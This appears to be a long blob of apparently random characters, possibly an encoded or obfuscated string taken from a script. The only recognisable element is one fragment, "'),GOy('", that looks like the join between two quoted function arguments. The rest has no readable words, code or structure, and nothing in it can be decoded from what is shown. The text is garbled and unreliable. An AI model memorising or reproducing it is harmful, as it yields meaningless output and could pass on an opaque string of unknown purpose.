..n5MR.H.gSmH<Q@.MwCcnC._rR<NlIIrx|>.M.m?g#dzytR.DNiE.rtDQt.1HxCttxiQ.tgxzIECxg<QhIg<RI9tjHl.l.r0QwON<<tIedCII ..DB.pEGgiCgCrh.ggetHtao.QRM.HQg<}xlWiPSMHy.QgCdcNQt(gj03]fRntDD+M..n.)ltgfpq.t^cg%}tHfNpnx9Qr0.eg e.2.jt.fQc3Xoo.sId.HtIg.0xN_QHvnHt  oz\/.xtQtRQG|Otoh.lwUw.gRhSo0tESgwY\'p.g.Hw.gOqmitR8wpMHtEC9h.SwR.DPm|.kyE\/II<..\'.HIigh.z gmtz.RSgg\\HhxM.tgj& dQ..<CCyl"\/ C< G.v.HbSginw4r*4 D!ESf.CrlEiaEg$x1 RJ.I.jDSI..SCt:frSRh.{QRmQI.xHxAiQ6RndtNyxC5HoI.MMIS:KQwIjahIwt.<|.RgG.\'SjE}ootqIzHgIcm&r\/Q6IQo<QfQam<REEmf.oi.nuR0IX.jHEs....gD.W...t"fHQg6wR. .x^0wcg.xxH=Nm4+H.rw.Hg.xC3Stkza[yMQStI\/H.mo1q.q UjW.RStt4kw)0t..R0iclm..{gxHR.RxR.g+<.y D. hwQEtgt}vhQ.IHvt.xxRD.\\QC".Rkh.Kw\/jgzqigo..Rg.cZ.MHi.oHwdg8tgoVCcEEhwt.dEpqL I%m.EZg...8HRI5gohTHn .t&cxmk<gg8cj.t.Hxt=C<tER hbq3tc.hgH9.wehqgQ.Q\/M;tT.pD.NygHCwCxREnrQ..ERgCYExD.HC<m d..rI3QbgEdqFhQitHhQ 3.ogou<wo<nE.XQki <..Sf<tH\'q<t.E!H$H.EqsNg.gixXxQkp.i4tg. Q .I#D3R.rdChIxQyRIgiotf3CrNi.Rrc(..x. t.<g<E0thiC.wqICx.Sn<tzR.h.Gj.gR. .M+lxQ<ir.* tRyQQtN8gqwztpoRItx.<q2.R.t xod.x.h.;qa HDr.QQCx<lkCHfSctHzQz.=HH<Gj<e.DgsmHlHt3.Ih <tau\/mHitC0O09|KIDgwqHQQ2tnRY<)0tgvw{Cz...txQLE.g.<h.fjtEM.cC<wqqRnhtidj<EoLtm.Ht.RjtIqC.ga31Ez.Rq..rpuECaaI<<.xz<oQstntIRMDjDPEorQmii.<g.Ch.Qp D_dq<zNgiqlx.HhNm0yNzgLh Q3HRg<Rd3TR<^hwigdRIgo..NxhM0+qJ.Q3y3<Q .C_x3t.c# tDR<E.DC<Cp]g<q.<Ht0dbomf 7IkoV.tyx@<IHr n.kz.zm xo.hVCrIjg{<..^xHpNxtvh.hdRNgt9p<0gT.tk.cIxR(I.a<.H.. <rQ.Z!1T,ghgI3eHhaIICx..HHcIt\/XOjh+mDIR IqIwok wQnlEnxH2ChIt.oh).<ic3R.zhcw."vsypdIIo.O.R(Iy{..<tx_ t16. qRf<ETg ht.zwI.HhHI.1v.gCHEzx<QI.<<RgEi9dCOt .9tMq9cCgH.TIu IG.<ggh2EgRD..IQt.RoEnOx R.tQCCXIccIR I.NRTgI<Q<xzJt6ihnIN.o QIoIlT.hwy8E.o.txt.fep.{iJ ."bl.EIgIl<.[HIcCRtxttEsSgCw.\\Hth.z*gDn..g. C.pgzcHC]wx&tW8QrQcx $RRt fHIqf. ..iCsK l<t0 .ggh gtHn\'.x!EHCQ.g:RC.y.1.TuuxCrRx6Czt.NkdxQ txg.Envz[HQo.ztGkMMxg3R.M.lDQ.i?I7URmn.ncs.<Q.h.CRVotcH DmQ9.RLHII.CHjRbhzH1NVQ<.]a M.Rtt?)DRy stEnqxH.1Eco_dRI.gIp.QacIQkShg.} Quct.)o<DEEDSQGolpMz%CgRQmItQxx.)Fig<zvQiydQg.IRFC)Q1RR2kcRscxRghCH.^ciDcE.c<RhkRgIEsa<QIQIHCIMxDt...ERHN x.. hH R-t^.wRHgC.t.Ex6qhR..5{rTtg.i.IQI.\/EtO_z(m6CS.Ic.MgCu.aC..RtQgml. rQzgICxq mfNE.Z.Fwg.o.%mA.mO.ti<y.8t Q>IgRM.L-k3Eq.pIC1DigteSq  xH.gi3tg0ii<SRgHN.{IxtNR QT.hdHgO.%.C,ERQQE.SHhQIttI`....gmC I.Et\' <p..\/z.QR4.sd \/EEsI*.3vI.HIgCXg<.T.ct MR<cEsqQHEQII"x<a+GwRt3tppc0Cc.N.PfQ<gc R#gRgxI.gI.<ckH<..g.<..Z.mHHS.DMg tog xQzhtC<E.Rt xifI .g xqHyg t4g.2Chvc NcvNxtDlHNHgRHRHttlQxIRqhx<ltqDx.Ii<RUmN4 itcg<eHJgiI.HSQ0Q.t(uHh.p@.RS.ktxxRRrQI?NBp ]RQzRm.gMxlRg.z0<C.IgwCgmtC.0.Ngb.HHt.HHxQIykEqXM\\H#MpQNE` t.EiQn..Rbl.EIIHtyq?tljMxd.i.HCHIgeIM..uhx HDsgu"Elg<Mttj5ChCtk.\\n!m9RTi.wIQ. .gttuzIQn2i.Q<gcUy.o.jQIIi*gCt.xEc<\/iRC.RI.0HhRtE gq|.GR<EoQ.3t.oIQQgs..sQ. HqNw6<dn  RdQxCKqVF.xH. .RQD 0mkx..j.<t.tHt.agck.0Dxnn..lC..<4l0H<mL<Hg.E.CNIEt2wgRglgl`wAc.2 Mzh.R0.q  .mH.EQ$"gQEzxDxO.g.FzEmi.Q0I< czWRD0hm<DIIge'),GOy('CXD..jQ.IkoCQTMQ\'x6Q;ygngl<,IQUt=0AiMES,Hn2oIktiISh0p.%<F t3D>drtx<<II<0.v <<Q%tMo.2lncT\/I.g9Q\/Ck<kI.IEz &t.<gtnl..C2k,giMQBN\'x.QYy0.YgyNI.Q1.QSooC9C.nMIqh.tHiC.-IC.k4t<mQ d3)HoIEStoCHQ<S.\/q.._DmgTN.2HuI"mzQxdu.1i4QQ0QQH.QIhg!.v)Qg<iRCgtE pQtfP.9ng.0Ixgn...BhH2#5.Agxh_gH8D.iaf..<q=g<<I0<T.6#.htD%haS.0ce<txg.<.MeIHlMmCy#z.\/z8A01Q)huI.zc <qC.c.0qIO<.ICy)."QwXpVHHE9w.IrtHR0<".m.<fS<CrQtpdqrQ>dN4.AQ^0...D.mm<HCHxlt:iEQ.x<yDgQgQfj<<>HC.EijHIwt+HsCpk.xs]y.wxyN<.gDQQ<H 5QC..QdSbMd0*.zMg<QZdAx@Ak^mIh\'.QgRgktnHWp.Hnfxhy!.9Bzi<z7t.QIkOH"`tEh.Q<c*HmN...MO`xR)kpvwI<i+ctht.goEIrSN\/x<Eh.si0iIHHeQ.Tg@t9KH.Ml.MsT.mQI<w.5tHm..e<y<.HH.1H^gCGtM0Buo.hnVbC<z&tk"po<H<tHAT<.hQ-0,o3.ggl |x[z">.cQn4CctE1DQ<yhF3u&<Q|.Qz."+H.tuE<cIzh..QDH<rI!hQzSiBh\\g4HIpgNuCHt.xhxcmQcig.6aCocHUjsloay\/CgppR.f..mQzQiQ<0QQhi.iF!QQw!_.DQR<IQi"GOQQQ<aM<.$QC3Q<<. .4giMgtnQ.M!r.<.HIQ.Hn <dElQ.-.<||nyCx.tE"I<@.#.0h1C<vQQmQf .y.<q=Q.ggmwzQQQ0nI.xIQ0tcIHoh{xhE<PI .0\'EP jSI!3cCt0Ct0xF"`h.o<<yxKFoEC|EQ.#E4D.mtI2<xy.oG)gjkdc0y\\t"C3.?Em0DE>o<HQ@<Dl5yjHQ3..E.<HHmN4z.c1e2EQg3g<UHMQ.)L]Q"NgEo.0.t4Qg.$9.M+EsD4] ..Q.yeTx.Q43Cm.4;ls Enn<cwq.rcttCx.QIyi<nIN>.q#.8.0Q).i.gl00Qn<!D.<.HCHHgT<WQzK9ct.nC\\V_<Sfv4fP{{SxQtgkS.EQ"vthxgC4c0j.2gjNvS_<.XV7}ci<zrk!.HzEI.&tQ#.QKH.< pH@Cg.2SMc.8CH<<u5<frQdQiHj.t 8E.I6Cn..mp.?Py}zC..Q.th.IkE!MtNh{b0tL<<oI"h.u.:MhTjC< n.xi;ShHNC9Q$aQ>EyHpyi.UqNtHVQCC4\/Nrg_t.t.g<ghQQpocQQQ.:<M<<p..N<z<n\/4<I.\\hMbm3SPtq-TI<a.qEpyxj(ditQ.CEQCI..\/tHjw[o.jz Q.DMx D9uo8I.Qp.ONxgzQRtpt1I3uT..!0Q<gJIqSyHyidh\/tQGQ<H0cIQN{f.!tkg._.Q<Hh.H%RQH68zH^ipfxg#<tso5..t._I<<.IQnm.mIQHhxqnR@3S.Qj"%sNfD.l1HygMNUlpx<IIigH  wQp.tOQsHdDt.<EQH6xtpl!MTBNQ CAyCQ.t.>z7HiMgIxNE 7tg<HnRIUtHqzhp hD<c<$ISmQ.w.4. odM0QMd.QTyQtdQ...gs"p..cQghHx<stC.t\/.<xI4.Rtt#.I<EH..tIjHzhtI H4s_6H<sH<<.QgHC<QH{Q Qs.<0M$NQuo ttqI >E$Wq.yCF.h<r< dzIf-<|\/.Ei$IyiIH<,.gDCy.GI^0xE<QQx.<DIPqHH<5N1IvHx.r\/hHQDi(tE_N<M0q1`q2h\'QmIgIsCc<IS<Nu<.y8Ct.HQ?ACgk<<.BtrcRii<uxQ #..sHQQ<mwQ<HHqhlNx$..IQ#=gDQzwNQP"<<QyHQH.<I0I|N&qQI BzCci.iBctit.t gCHi>tx3Iz toCzMaQ64xdS@I.x0M<l0 4ygHpH .0I.<+dMd=mQQ..Qd@Q \/4Ip 4.xHt<7ECI!CM7g<hmiQ9M.u.n0pDC.ti>HG<k<Q\/xtH <ym<wHQ.oxt.m3.(jlgHC|qwgwPDn<zmm<zgohn<Qp{I..e!<.<u"aorLqHC.A4<<CM`z} QDCQQIzhj. Hp<cH+r<,SQ..\'R7pHEQvHy< N.I3g..zC.c3n<f.>Cl<rtHW<Ifi$EI.gN.LoH)H.<<gz8.dhtQ!Ix<m.yQft<QhCDhPqrOMa,\\H\/Q<aHDz.hQ&yQQ0Qp<D7r<afki.h DlS< VCnh=.4cQi.-l3QCH.QQIg4*QpQimE.thQt.<=H<xg&iWoz4..HS..tMiD.weIp}f.0x*h.<.C.tQ CgKH.0Q<3YIM.Q#ir0W6<6gNll<xQ>ScIHgH.tI<tS.hK.Hk..zcC<<t oEM.<<Q<NI.Ix.N<.qdIkz8"QcnH.IE..<C<Neug.V1gg.gtH. hQ3y\'uiSQ@Qtq}s<!onQth.Ex*gzTh>Qq0.d.fs.&.DQk_gwhwP<xHtMQgxtQc.I.QCtcQ3k<Qg.co. vD. QCS<Q3"D2.fh.q?<HoMH4Q.9[x9_IEw+8HsHn3jc.Q.PpkHF.vokQ.Hr.< .Qkn0i.h.skgIHteHt$m<..l(CugQ ,I"EHt.wn.yH^!.20Qt.EQcfQIg.#EnI.zSH01.f.hH.SQNy1v3.N..w0K<.kQICI.tM<g+.o.cQQQdgAyw<QQngE.CDdc.H.\\isGQQ.QzI.< hCHovhi5wI<hS.NlDM.C9 w;zb.3kIicosghd.p<wilahI0<wmQ<h<pQdPQIN<.IQDHmC.u MQiQyD Z.ug.eIC*<f.NQSDP.I.rzIQteChwxUEIg`<gHw0H.0Q U\'t  <g9pQk.HoQxt.C4\/ QqISNy.H.0puy.X.Rx .<jt0lQQI.N75Q9I.hyt>HMW9n.)kItk0z..!.EI#MH!h6nQf.tic<gj<@hEIp xEwIMQDr.hOHHQ@.rx1-V<jrd<<N.2E.k<g<,p wQq3kQt.Ik^H.n_q0Rp<m_H0..l Ef.y+QHtz5CE7c`toHM<.lD<AQHDNE..cIIl2.<HrQk3>fiIxH`.ogxx.FoCnIc!l{.HIj4.0D.c(<m..hdrHEgfnSH\/..QnQqIltEQ+aMR>1HHj0Cq.EDf0QUc3bQsx<.M3o.c9T."8| s9QdCt,8SQDQP$H.<jI<1n|thDIzoD!.<NY)gD.Qw.<QKH[*0Qs(Dz@p*oI.\\.SDP3<\'QtA]fjk0bx.Q6zt<H.n.I<o8fMCC.wZtQx <DgiQQ0w4wgE.umf<Q,I<oInQSQtE>yF(.<IQItfog.p%xtI<<<kgF@<a<gQb.QhH<gI`oI%HdZiQQ.<clrIcH<tIC.gCgg5Ciiu<z.<iILh9CSMQ.5<.<IBQT.HDH&.x0MghQx0<.IH QQpggal..`ghILtdN.qH <Ek<Hh  z24qqM.x>MtQ.Hh&<>Qo.I8ornz<ig<.(1Qtpxcc"hkt.w.IQ<<.gQwCI M3_.h x0b.jCkQwQg.QQ<HENn<Q_tt<v<$Ix8EEdIIgh6ui9QQaDCHigdgXlt QNgdx.v,!.Qpr"#zx.ncOC..<W @NiC<$3gs&<DOhc>P.[HESk.CwdnK< Q0jI<hHE.IpQ3QScpC<.*;jQ5I.QgT3.0HIYlN<<?Cx c<NhSrHt_EPl<fxHEhEiWjHtkhIkyQh..<r<QmIDE<.QQi?9c<<I<DQQ1.Q<.9."EEDHI z4<c[gl<ii$.d>Qt<g_<Igxg{o<:gyNH.i.dH31g<z#<FD<N7tc.xnokjhCQ|QggH..o5#QvywvCZHr.."Qx+8d.w.tkCxE.EgH.E5kIIHCD3NN.<<gyIaNII cjxdCVgthi h.tg Q1 t4AZN.h,H1QHxwsr.l_N wnn.Qc.{1MhZiixr.5I.II1.xthzQn..l1z .Ihg..I8tF5<g..a0EghQt<rQ}qS!\/<mz0n.Chxvp#.WQ$mo<.mD<ocwQ<3hci.oIdg< !<x`IIIM5HQb<>vQx$P:g|vHothgl3QlDgQ y.i<+OIihEoQHxH.I.rHHIQD..E4CqC z<ut<vn5Qc H.[hhqxQxQU9hIw.i"<D.s.nNztM.0p.l9QovDI3rv<3H<0HHh..yQ Ns.d<Kc3<"Qr.Qz.<..QH<InQsgogH.\/Iq!2!QNtICqx)Y!.lQ3EQ Nr0HQ.wIe Hlnh.IvCkccqz$.QQIDsiHhCSHk<h.gt  wIaCmI.DQh<<x<y. tBI.v<tGQQ_ggIt,Q.3A3fIH<.t EQDS.gwCDt.rt<Q I4<><.Kdw t.LRx<Q|.QgQk.fHk0Dw.C#ETrpg08i(}4.IQ\/.X`iH3HIpC<xQ"dRgp<}QD<b<Ij..%3QS.zp&<SHl+.<v.3I.t@So6 DHi<.jH"kQggmt..l25<GQw\'<Cng0.gCHH1zg.dHH_0)H..l9rx!HjX9.OH.\/2h._jt)pmix^M<I.I{.IQ0a<kh<gHk.]kj *<{\'.Qo.<3.g\'It.QIihz<.z.<gEE.H<kc..wahBH{Qw<p<.+a <.oQ?.NreQ<QD<.g {]QCv0II.EsIn<31nQQg<.kQeMz.1g_Cr0HQc.z.s3IlRI..<m.IH.KIl"Nh<.Q5Q"<op<g!H@.iCN3mQggjX9lEQtwDCNQ#<I<m.Nc<JgXdQ<.<ro.E<z>j.u!HMPn<gg4M<Y<.IHyC0It><Di1HEg...sQ<<Q&N.c1mcH2QcHwgIbpgt0DgEoQhEaH2.>uQ.ylQ *<QHNtwxgcQtQ5Si\/DmcgtWHI.n.EsqEr IDgICQzl6_Qd3OQ.oQQQ-DhHC.bcypg*zMmnMvE.zH.A.#hIBImRd6y)3HEn.MdlP.A.g3g..nyLMI1HyIQ.Ex<QWQ.mIfQM03u03th?3bag qH..n".QgqH9k<t.Qh,dQiI .drA6tO.QEnjt< IC0<d1.9i.5n <T.DhAEC< .mt.Q<3t3Hrm.DMQIQI6^QQ|%EH<.oIqlCtIQqw4<.QnjoptHCxp.r0twQxEDigHf<<..HoGI3<9RdgoUvw]Q.Q..<.H%p..${hi|j.00jwlCDTCISh..4*M6.n<Q.w<@CtMTCszzC9%h!!IR iICQxHSNPQmZ.{3.g5HNtC"Ht.bQd{!s<HgQxLh.fh.!.4Qqk#r..z xHg<<z]0<4C"DIhi<<I.IMkQ4ghSjEYQQ7Qh4IoI_HC.c<t! kj<y2<xIv<5)uQfCB<...Mx\/.mw3 [.tw.gtjHS<jg3saQ>Vh<c%.yIixpOwQNt3DQQtCMn<QoDyjPHQCNIE<$*h.y!IkcHHHthW.QoLd..;.MKxk<i.E.<Q<Ng.Qvxk<C..M <Cdq<.E<+Qw3Bh5.r.4.BQQg ta4g1$qxQ5I0.W.\\ftd.i..HyQQSIHiIjM!DAQ`g<wBItfuvxHxCHD Qax.tt.Q.hkkI}Ni+JQQH<TMzx<vH$zNkJ+RD.pu+<g"xgA^H<xHvI<!QCIQ.tT#at,M.I0<*9LS.[\/.Mc0ti.:t<<h<SNQ.3ErEochSRIt?nVQ!Q\/QQh2DkEhQ^.<h!T.I6<IMDyHC\/.mIcq#x.#q.pQYgj;QBigggd<Imq!R!xQ!gQ\/EQ<Qtk!.<IthD{UI!MQg<.q <<h<<<d.<0hgg5E+< gt..b<y.gI`ctndly&mcQNjnCxxHgxNzIn<.. gCX<o.mQt9.p.W\'mRQn kHrNgOh<.vmQ0>j..mI<QQtPzdyM.shM\'y<{wQQqtC0o fc<cH3%9N aQI.hH.gcMI<x8\/hcQu_z a.rtr.N<Ekv1ChHIQ..cCyxM[Q.0kD!yCw0Q.<nN#<ECi>HrCyx?H>goP.IH.Z .HhbN0iIHt.!!Cg<MtyQ.FxC3hgHnII<zga.CH.hDEEa<<(i.qIC..<t<<iQ.tga43Q9FoI..Eu8Q<ImQQwQI=PtupyDD.i<cx<R*\\#3x<0Gtb\'t pQQ.<GargcCQ<.wftoq0Rm.t.<.< <Mo(t.<<.5q|.Egpp.hQgx.ixCP<QR< g$..Mi0Bs%..hQQQMH<yQ<\'+rmtRIzDr4 CHcyCEyiH<hPC]<.oolgzt ti(4.o.Hd.wQQy.U M22IHH$l|#SCH1rSQIqt8.<QIIyrQhx.t@<HQj.ISE.H.w,NHggtop<HCdtIccmDkQNuIks* HQhRQIDCQHQ<t!s<Qw?D<lIDqx#tjHhq<StOgov9g\/I.!.<Iv).mHEqH.B.4Hk{0xzgtwgmPe.gG14HQCW .!<jggo< <QM.mhi.hHQ pIg?w<<gI.g<x3Rxr<i<pC.pD0#D<RH zQQDjI.IaHwQ..g<[.qCQg.i"IQt3i<.EQTCt1#vk...IH.<q<CC;c8.NtQ..If*QIqI<8f<<EHq <mQt.E41iqDIHQ$g.Hft$ghgDh.9)h7x<QQcauHQ<)u0Hwe&&QINpnIHQEi.g.Q.EI8.wQHoi<!H tIQ.eSH<.Do< Cg%.s4E]gSwH<.d.E<I<Hrhz<!..QpS. QCCzS.5IvhtQY.t<<H.H.Qu0HpxgihxInJ.KE.j.+cQzu>xj+QFDg!#dD#l.1(&Iy..u<Cggx<.."Qhonta<i&HI..QIip_.QtANMC.dHg$?.Qi.rSCII.ihw347QM2f.gQHkNu<IHcRgtwI)<C*jxIQ(Vylktyz cmooIH"i<?QtFQnsQ QmQ3Q0iHH4QH9MH2HE`zHlzmDIQQHhWtwghQQiRgQ.Q3xytI!Si<.AosMwICl1xgC<<z\'ggr,nk.<hQ"QoI h4.zeMEixtE 4<QH.7NtUpIcIES<DQ70xH%Q0#qMD<tQQh_{\/t..c7QQ<HDp.QfQHv2 <.QC<Ik Px\/n.RQRyxb.3pt0.lgd5tggHpH<.Q<tH|vgd<zyQ.QnQfjgctQxn<Hhj.6:Ic5.r<.w<^l<<o6uiDo+..?dEiQc8v`O+<z>t.<<f0tH<"NE. ..pHQrH"1pE!Q.<CCQQjwowd0Q)nZC<Hn<dCiAx<c_>?2xQaI)iWc!w<n<)QrQ8Q<MIc(<tQqII.gpIxD0E<oH6xYgF..H.QM3uhI<i+f.ko!g03I.qQ]g<QI>I.3Tv+.MitM.t.n7.g<b.i<twS)zEx<H<o (c?ii.  QIghPs3Q:orRH..2hQ..$t.\\xFh.6%I<QH?yI.H`.0gQ<Ix|QC IvX2mW<m2Nk.. .ogH@QI.Ihg.H0<Hq<IxGQfQM#jHEQQNM4.I.4p.rz..c<<HQPcm.QHIH1Q\/wQciNC<fSjNHH.yxok<Q qIMQE1NH4tE<J[zI%pQ nHOA.QEi3gQ<.k..T3Ipo\/Hmt9h}x.HxQ+t0CH@iHpJ.0U(Nt.<?<g..sX.=.<xy.HCzQ<@.CHj.j1D..g<"Eo<i<Qo<.C7C.g0II)<t5Q.QwgQUMTI.xgBkTrth-C.:i<t<P.tg.8woIIhCcms"3k.4yQI*l0q<CQCQ<m.mItQ.H.4H.NkoIPtpt<xQlQQ_C.HTtQ.x?tH#3,Q EtmC9p. Mi30!yQ3iAp kegMPDgzQkQazHq@ax<.QhQQt.gc.gSM5HQxwg<o 7.<i2EtC"hC<\/lr.N"hvgtIMjooQIgbI< <GQI>3zCNC.IH#<Qp.tit!!*I <lI>ygRI3KQ<pQdzmtj.W<.o:I}.hcbj$Ht-HpGiI<IQpIQ!.<j.H.Q3rd@E.<..<.A.j<CwcHa4k.3gBgQ\'xC4dWqH3QB<<DHQ<.i)oh<CIwLQ.hIh0<C!HdHEbSEQDpEoQ..wQ.QCgQ4.gCSI<5g# QHdgxijH{dY.<f#\\9Q.] IRzHx..t.I0<E..<.ig!mhIGQI.<xcQg3h 0Qf..qHRjmPu?QMQQ.gQh5MHE.Q1CfuBqQ#QHCJu.CEQIQkHt<QH\/3Q4.QtQnugSgI.I?E<INgG.Qt.i.chgjzHaCo <tQ0MQjtwxgtID@.N.\/Hz.(x9DgIHuHyyHcs<lPCH\/Hl<mM.@pi m"e>t..t<Eizdgp.<<{Qtxk..CQ\/jEC#3ocHi31tIpqShoCn.zEu.!.mI[ .s<0<IQ#.nM.IQ.z!n*c<1QqMhg..tQQzxQ.wvQtdsiII.ghD@<QHSE0x?tQMhI u Q!pyQ3<"EH.DxS.dID#.HIpB l+xdgT <yQ9EIEOn#tgn!HkqMcx2tI{<3<<tQQ<CQQjEHoHad1hgMpk&cQSoQnIR.qQy1pQ<zC3<, HD ldqQ<fI.lQet.p\/c\'uco!3.c9.DQkkjt.eoQEQC0hEofQrttrtQchwQ(<ESHhQ@zHiISQdg5x7RI.tHiasCKhHIumg3JgC?I.Qs.ISt3.HIHQw<QQ< -\/QcQg?!<.6j.g.S|Ey{5a<Qyoh ig.xjr.MxpjsgC<.ikIx.x<.MHs<h<4Fimqo&xSQdibC;N2"o<Q!Qnm.<.CySoMt0p<4^Qhp1QgrC.!Qe8gHr<IpfzIRErEy4x)HQ. ...-3CVuB&<..StIHtCmtgNQ.ph<<>IC.G1$fD.H<v<.gzHQcH?D*N<xEIi.P_HmQHxSQ!y<4HZb.l\\QfuD\'HwHHpu<fD<SHgY.TQLw+dE...gCablQdhNt<% <HL."QQ_<Q C.H|MT=Qq"Q.xI n<.ggQy.. HMH<hy.jf.oJDn0..3Q.dQi0ICM.JtChvN.xQazwwNCHQ#8y<ghDrIau xtjCh"p.Iy.Q|<Mk4.RClth<S;.Qn*MHu#QHx.k<g!<It8.4"d.G<Hsc&<IE-d>5MIgtz..g._HPQ.*D.iRQN.4.sN.<D<HylQa %hk.hd2QH=A<9QQ5y<TEHTwJQQ<&<h!D;Li`Q3Q4IIQh<wE.xbntho.gQkiQHHz5.<.v\'3I.ig.|<zqQgCR0onS.Hh E)_m1)jhUg.;NxQtg..QOt QQH>qD.HPi.<HoNQ<QH<lt6QzHvk:CIKqi 6yDwt.QQg.50hQg!EDI4tQH<t.<<.H\/H1r C*t%<tgt!tQ.HgX .Q.Q9Ix.bQoI.1g Hm9<<e4oyCDRziN<E..yzE.I.qs<H.h5rQjgDNQpwkDIyT.whMjC.Qe.iQ.hj."H0IgciQ.],J.yHjw<.QEI.d<titHIcgcCQKNCQ..w!cSwQgDt)t< .2.Nd!iSQAwg<pQcfxIN`rifID5zSQ<g.HPHKh9.I,Qq.t%[hIyAEgH9InCPwgN<g.CQe..wHm<Itq<qgIl@.2EDks<}QykHgr.6IC.<tg&xJC<wQ .hQ<t\'IoNmrzt.<HHrgvk+Qjg<j..hsCICxQ{<%gvHtc9hQHQTkItQI.h.ugvgtNEx.gqr.<.hpjIQQj.?IpCSlh<IHho3<MH5QH.HH..o>u2sQwz0IgiQgD.hjmO.IxLh<p0fVE.p(".QM-.QeQSh?|.<<IMC4+p4d<Q0CQEufNk3p<.omQgQC-I5Qa#NM.QJ Dt<%.v*hxSID!xht.h.x<.#HI.jE.HIcgMlI0.CQQ,8HoDQI<BRQIzhg0Qxo0<hQ i. zHQsgth.iQZt g.IXQzQExCnQDrg IcEx.r.9eq.uCg;B.QQM(..QXImI.C.k<3F0gNSbt6Yr.QpgzQHQ3IoypIdfI.I8hq5gj8s1tw.ct Stai]DgU.mgkH<Nptyd"IE-Q.9.d!I.QHIMMf.40QLEt<.fCnQH<xNxi.sufyHx<I<HQ2Oahp.Q!wI.HPQpQ!CD<QD0<..]\\k.2M..<.fp.znr.BOk M@.g.lIIg?IQtHV.gwyr.<"E_<q;0<bk.&r\/IQ.jgn?p#.) R5omQQQQg\'HQ3HgCw.Qx&uHQIns.QI.<_tICgSQQQoHi^|Q.6"1..x<IZV<IzxA<.EH`1 8QQpQ.y"zIptcEDiQQ.OmI<.b<0..Yg1Hnu.pHZIQDm\/DtQjH<|HCIDiHhQrhtpcIi.3)Q.gct9<i iDxq<Q<<zH<<trt#itN..hQ0Mh5:..]"CpVItgtg.0N_HED<OS.&.1cN.0Q HN8.q!.l;F N.<.I$D.%hxuIy3Qw.hI ..>4Qbn"QHD.w+t.E.9Hw%j.<whbQ. H.Q.h.<zQ"QI?3HO pI<c.m.cQVSIQiiC<xpInhIM.0QkE<< iBfgwDC@.wjIgy}y<kI|3t<QiQI7hEH<NZ=QIrHggI+.c.tg1hI\/Pz-`D\\q.xxn"4n<Q%khc..QQ.+IIQQ&IuhQdt8<dixoNi <"HN6H[zD..snQR..z.sQICQ`QQIdZyCa.`QQI 0(K`%qEQ(tQ6Qm.giIHHol+&M7h.:g<Q<"+HFgS..xhSQ1H..Q.}S...Qxx)MHC++Q.utry<ti).!ho0Q.zqIcQHQ3lHj<wQ<.HX#Q. Ia5-EbQ.ad<Q" 6.HIvjwQ-IQQ.+._yQmEc.Q<t<HiyhIaygtqQQH3lgII.omtQC.<!H`0<.Y..hi`Dt+f<$MNQ.QL,OC.c\\gzQzI<q!I)sf<nsfI<iHscCq.im<EH.<!QQCtwQHI44DIp,07pQo.\/jQMrCIMJNg4*h6w <g8.w"pIHN<QT0C_&gQcIH<#tQpgzBEIQ*w<QEQ.H-ChDH ku\'tyD"C?cahk&mqgxtkQEPh"HeGggt<h-fIxE.3oHcBCwh<tQQQQO<F\\..gtTq+<gM5Qd<I<zg%GvgktNtQXd`QmniQNyIgigXEQ<mv(gvqHO}3Ht<r .#Q.gI<nU6IhI.Q.<hkCtI$dhQ.b0[jgQ..I.hiS Q<rC.p0QQQdgM+DcQz1.I.rPQz;cHOQd.IQ<H<DQnIikNkqUgQhkIg<r!.QQpg\/w.o.h 9H(mgt4Qg!.3Id<c$IelDUz38h.*..!Hl.>5<gE.gQBJKmbQ(<h .EH <<. Siz.FB.wkQIQ.dtQhQrE_.s{IIqk8H8.l<p.#oIHpq..3CQ<uCnNSK\'I.c+<x.IHqw.xCgvQq.Kt<Qrr<nIE.mHC..v.ti|QH41.\'Ik<P.S.@HGNQyOQ_ICQIQ.E5HIQI<0tx<IgHch(.tIi.Q.IQ<QxQ.C`<ncD.D<C..0C<Q<QV.<H4|H3QI8b<.^<<<<p.IoltQa..Q8._QQC.nQphwu<3Q4ldyzE.6zPgS<AEQ@0fgfIEQQP1j4hQ<IaH\' ig-C3tggIk9QQ(HaPIqHIk5NqclgQ;.QQjj,Ip<Q.t.6q .gq`<uEphH3x0mC!vM.Qr0q<#5;ztH#l{s.!yHt<.pc0< <\/)DdQt\/Q.<QcMCg<Jzz)HcQ<qQltAOk\'w8<sT19.9C!.Ao>HxDQn.mQ\/<u3\'I?<q.RxQiQQ.cs3<<CHxhQh.5ocHeMLgsAGhzQeQFtx.]z.<Q0=@S.vEHG<80h+%i.MIQHDHt2C<tnC.oci,hTQQjk\/IHbgIo.HnQQzN.8t.cDhjAQ\\:.I<u.CaHQp.MoyQKg`lQ<EQIHQQt.Q[HHQ<NitO".M.?nusQ3pud.Ii^tiI<1HuC.onApShqH#[QIEwHck.Qc <H\/d1c?WtxM<35gp.Q<IN(Rz i^Q._9RxkQCHQuQQ`w$VEgy(Q&.ag8.HQ(??<Hv.-hscHPjMj3fQ.QQ0uMyhqQYk 0yj<)6.<aBhxEcQ&z.<e<+R<40-<Y.hlqzI4kh..<@MI!gp<<xHj{igj.Qk,gt.tQtnviM;M%H.Ig3Dngi\/2t.JQoNCg!kro.CQcvgH+}.2i<nc.HS+QCx.om2g.H|gCnCBDgm#<.pgRIgC++htH..h.j<k0g.IpgtycHt.D2xIQ$ctDIH4twHHS|5Qh3 x+#oi.Qx9tolCQh.r<C XIkIQ3h<It.NhuQDv<Qrq0.nCnghdviDQIFg HQ3.3.Ip..Q<H<HICk\/zr3m>Qgjh6ItCH.3N\/xo.o<HEf.QglQHHQo)xHxQg<3ikDH p.QxPI<<HN<QiyomggtTz <mT<.QQ.p.MI.t.kHq<DDHr ipIcx2iQ.QQHc.IHeggcQ6Hq.<geDNtCE4Q\'dQ.I<?zr?5tHQQ?.QQ.<II hlw4gCHwIxiIQIgC.oJQ@.QzoQtHm#d3sE<Nl<.s.g.SOgV40Mts Mh.dI4!thi7.DIQ(Cg<SfDgHgC..gIq...x+gE.D.MrQbggtmH^HH<t<Q.C<gcHixsQhDYA9jHQ<QHthItIDS2c.IQigwCq! <y<.<D+qiyD!o#zh6j.<CQpcz.gtHYusw.EH2`IkmdQQxMpgthaQ`I)ztQI.lgxwt+ICQhc.<<gmcy#.`8l4hnEE^.}<hQQ.h?.#<Qh.i=mQ.HQr.HuU iH0ogn0N3mQiQ0cxl4z-.4M.KQ7IvuQQg<ID.<.rEH<HdpMnQCdhQ.MC b"IC l...Mk 